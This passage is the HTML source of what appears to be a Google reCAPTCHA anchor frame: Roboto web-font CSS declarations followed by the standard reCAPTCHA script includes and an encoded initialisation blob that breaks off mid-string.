  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eX3G7qG6z88EojreOQ_C5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eX3G7qG6z88EojreOQ_C5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eX3G7qG6z88EojreOQ_C5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpFxw6RSw5EKJ8KwEMOWTUXCsQBvOCLCscOowoXDtMOBwq10VsOOBUzCu2nDnEB2wq5IUcOIUDNiw5QGwoPDusOGwoZKeW0sw4M4f27DjcK+UzEnaGlJUEZGWS55wrRkwpbCojcZw5ACw44awrMOw4gBw500woQ0w4PDoALCoQdGw7/Drl1FNSQEUl4HwoVtFEkTW0nCqMOJw6/Dh0zDkGzDtwrCl3cUI2F/[base64]/K8KbBsKtwp0twpYBUcK1w5kAwo3CmEQieH0EwrHCu2LDp8KkBEzCusKgwow3wonCpyPDuQAxw4MJGsKbwrYLwo02JG/CjsKhw4w5wqbDvAPClGp8EF/DtsOoDhQywokAwq9qYRrDkA3DqsKtw7A8w7nDumgjw6UTwrhdNl3Cq8KawpAKwr0IwoRkw6tRw5xZwqUEYjI7wp/CqQvDjcKdwpbDh2M+E8KLw67Dm8KkPEQIHRXCmMKDagzDhcOrYsOAwqzCuRFFBcKlwrYYOsO4w5dmT8KTB8K7Z3N9wqPDtcOmwqXCsWkxwqp5wpXCjTXDucK6e1VQw59Pw617Ky/DtcOlZFTChQwiwoBSw40jUcO6fBUNw4TCj8KiKsKrw4dDw4ppfg0dchLDvUUkOsOoezvDpMOjfMKTZ0YLI8O+DsOaw4nDtgnDhcOkwoMRw5ZLLlRBw6PCljorScOowpknwoLCrcKgEUUAw7zDrDxAwovDpRZSMW3CuU/[base64]/RMOjw5s5w7bDlVPDrhgnw6TCsMOww5UHV8K2JzoUNcOSFnjCviLDjsOkQj8OdcKTWDc6wolTbErDo08eOHDCocOCwqA+VWzCn0TCmULDnjgnw6dmw7PDhMKMwr/CtMKxw7PDn2PCn8KuMnTCucO+AcKTwpcrGsKwdsO8w7Y8w7IrDDPDlATDrVE5Y8KoBHjCiC/DnWkKUzJuw60Jw7JUwpMvw63DvGXDtMKDw7oDQcKnPUzCsCUXwq/DtsKCB059VMORJsOuQ2jDmcKlNTZEw78CFMK6csKkHlxJJsOnw5fDp3FdwrMLwoDCilXCkRvCkQ5SOE7Cu8OKwrDDt8KjXnPCqMOBZzQbNlAHwojCrsKGa8KTBQTCqsK1FSx/dg8rw4InV8KgwpDCo8Otwoc2fcKgFWA6wrzCrQAAV8KbwqLCpGd4cQxJw53DvcO0FMOGw4/Cvy9VOcODR0rDpgzDpHYyw58cJ8OocMOdw4/ChRPDnnwIFMOSwoBHV8OdwrrDnsK3wpZRHVU7wrjCsMOkSyZNZTzCoj8HSMOoSMK/KwNww4XCoDXDj8KQRcOdRMKVEMO/ccK/OsOCwqxRwrdLBjvDhVwgMTfDuh3Dljk5wpEcJAZWcWQpNA/CnsK9TsO8AcOGwoHDgw3CjR7DnsO8wozDvHRvw6DCosOUw4ECeMKlNcOXwoPCiATCmBDDthogX8KGQ3/[base64]/wr47w6V3ecO1wpYkGCfDvsKhGMK2QQvCiMOywqnClTjCkcKbwqUYwrY6w4EYw4jChjhnI8KmamR7AcKkw7R3NR9BwrfCgArCrx1jw6HDkFnDjg/CmhYLwqE9wq7DujpOCnzCjV3CucKrwqw9w6E0DcK8w7PDmWXCo8KJwoBEw7LDrMOkw6vDgxHDsMKuw4w/S8OyMHfClcOIwpZxUD54w6AuEMOpwrrCoSHDssO0w7XDjR3CgMOcLGHCsFbDpxrCl1B9DsKmZ8KqPsKJUsKdw547Z8KedGJuwqxTO8Ktw7rDhDsTN1lTT18Ew67DtsKbw6wQXcONBj0/Xz5SUMKdLXFcAAJvICJqwqAxacO2w68DwofCu8O/wrNUXQxzKcKmw4hzwozDpcOIaMOYe8OXw7rCpsK/HXoswpfCncKMDcKnRcKPwpvCo8Opw4BEYnMTUMO8dwRYB3YVw4fCi8KzW2tnZGxhGcKPwqpew6czw5AYwrYBw4bCk3gYIMOnw4QZdMORwpvDogwdw7jDpV3CmcK3QV/CnMOkbzY2w5Ncw7hUw7Fuf8KZbsO/CH/CocOLAMK4ZwAjWsO1wpQ/w6pLEcOJQ0IbwrDCvUsmKMKdInHDlGTDncKvw5zCu0JuPMKwDsKlCynDicOgIg7Ch8OpaW3CgcKVT0/[base64]/DhsKjR2nDt8K/GXxdecKdSMOeL3HDtG80w4J0LlzDtQACMVvCocOyMMO+w4TDgnkFw7cpw7sawp7Dtx0Iw5nDuMOLw78iwojCssOCwqxIWsO/w5vDoSc7P8KPIsOGXCYBwqUHCjzDmsK7P8Knw7wbNMOTWHnDv37CgMKQwrTCtcKCwpNeJMKXccKrwrjDtcKcwq17w53Dvw/CrMKiwrwqUyZIJT0HwpTCs8KJQMOoYcKFBx/CqCTDs8Kow6U2wpUaFsOPVRM+w4rCi8KqYUt9az/CocOFCnXDv29Kb8OYIsKcckEvw5nDqsOnwo3CuTwoW8Kjw5bCqsOCw7FRw69rw6dTwobDqMOLRsOAOsOvw7M8w5ArHsKpdTULw5rCuWA7wqHCpBolwp3Dsn/Cn1Edw5DCr8KlwoNNIHPDtMOVwpI8NsOGU8Kpw44XCMOPCk9nWG7DusKfe8O6NMO7FxVGTcOPNsKHXmQ2KzPDhsOBw7ZLXsOPbH02NDFuw5zCiMKwdkvDhDfDrTzDnjzDoMKewogpK8ORwrTCvQ/Ct8OiZiHDuwo6UTNNS8KGMMK8QiHCuylewqsnOzLDqcKXw6jCjsKmA1wAw4TDvXNfby7Cp8K4w63CjMOEw5nDn8KMw7/[base64]/DnEXDvS3Cs2Eud8ODwqhoCsOBw7VNwqHDnm/CuGACwq3DnMKzw5DCvMOfAcOWwofDocK8wrUtXMKJanNaw5TCi8OswpPDj3BNIBg8WMKZK3rCkcKnXDzCl8Kawr7Dp8KUw6rChsO3asKhw5TDkMOnPsK1Z8KCwq9RFHHCj3pTTMKEw67Dk8O0e8OkRsO2w41hCE/CiRHDhz9gEw41UgtuI3MVwqoFw5MswrrChsKXJ8KZw4rDmXxwWV0nWsOTVRPDuMO9w6LDnsOjbHrChMOqDXfDhMKcI03DsyU1wofCqmw2wonDuyxZPjzDrcOBQHQsQil2wrHDq1tAFQk/wp5WasOswqsSdsKIwoYcwp0HXsOZwpXDpFgcwpXDhGbCn8OyXEnDosO9XsOyT8K1wqrDssKmCl4mw7LDgCJ1OsKVwpYocjfDqzoYw4xfMjpuw6XCgGV/wpTDgMOaccKSwqHCnjLDgnY8woHDgSNyVjt+BUPDpCVkMcO+VSnDvMOCwoFzWA93wqMnwo0XDUzCh8KnVlgQF3M9wpjCtsOrIzXComHDonoUV8ODd8K9woASwo3CpMOew7/[base64]/DvSbCsV5JUlJiwoPDtFfCocOncDbCkMK/[base64]/DvQTCp0lywrrCuB51KkXCjERWwrHCrgHDmsO0Y3piHcOjw7DCocKkw7oaM8KBw7HCuDXCpy7Do105w4hdQnQfw6gxwoAEwoMtOsO0QW7DkcO5cFLDiynCnFrDvsKcYH0rw5/CuMOzWH7DscKuTMK1wp4IasKdw4E/QFlfeBIMwqPCksOHWMKtw4TDvcO9R8OHw4BWC8ORFGrCjWbDqGHCgsKzw4/CtTQEw5ZMG8K5L8O6HcKmHcOvcR7DrcO6wooyAxDDjTs/w6vClm4gw7FjXSR9wrQiw4hfw4bCkMKZacKPVy0Pw687E8KiwqTCs8OJUE7Cgk0Qw4A9w6HDo8OvNmvDk8OMflrCqsKKwrLCrcOpwqHCvMOeD8OKFATDocK1X8OgwoZjHkLDnMOqwo19fsOowr/ChisRdMK6WMKtwr/CtsOIHwrChcKPMcKOw4TDuwzCuDnDv8ODEwZFwr7DuMOOOQYUw4ZLwqgmC8KZwoRjGsK0wrDDjB7CrAgfP8KKw6LCrDp